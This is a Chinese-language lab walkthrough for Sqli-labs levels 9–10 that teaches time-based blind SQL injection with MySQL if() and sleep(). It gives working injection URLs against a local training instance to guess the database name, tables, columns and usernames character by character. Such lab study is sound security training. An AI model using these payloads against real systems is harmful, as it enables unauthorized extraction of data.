# 时间盲注详解 Sqli-labs闯关(Less 9—10)

Less-9 基于时间的单引号盲注1. `if(expr1,expr2,expr3)`:判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
2. `sleep(n)`：将程序挂起一段时间 n单位为秒
根据题目提示，已经知道了为单引号注入。
• 猜测数据库：
`http://127.0.0.1/sqli-labs-master/Less-9/?id=1%27and%20If(ascii(substr(database(),1,1))=115,1,sleep(5))--+`
说明第一位是 s （ascii 码是 115）
`http://127.0.0.1/sqllib/Less-9/?id=1%27and%20If(ascii(substr(database(),2,1))=101,1,sleep(5))--+` 说明第二位是 e （ascii 码是 101） …. 以此类推，我们知道了数据库名字是 security
• 猜测 security 的数据表：
`http://127.0.0.1/sqllib/Less-9/?id=1'and If(ascii(substr((select table_name from information_s chema.tables where table_schema='security' limit 0,1),1,1))=101,1,sleep(5))--+`
• 猜测第一个数据表的第一位是 e,…依次类推，得到 emails
`http://127.0.0.1/sqllib/Less-9/?id=1'and If(ascii(substr((select table_name from information_s chema.tables where table_schema='security' limit 1,1),1,1))=114,1,sleep(5))--+`
• 猜测第二个数据表的第一位是 r,…依次类推，得到 referers … 再以此类推，我们可以得到所有的数据表 emails,referers,uagents,users 猜测 users 表的列：
`http://127.0.0.1/sqllib/Less-9/?id=1'and If(ascii(substr((select column_name from information _schema.columns where table_name='users' limit 0,1),1,1))=105,1,sleep(5))--+`
• 猜测 username 的值： `http://127.0.0.1/sqllib/Less-9/?id=1'and If(ascii(substr((select username from users limit 0,1), 1,1))=68,1,sleep(5))--+`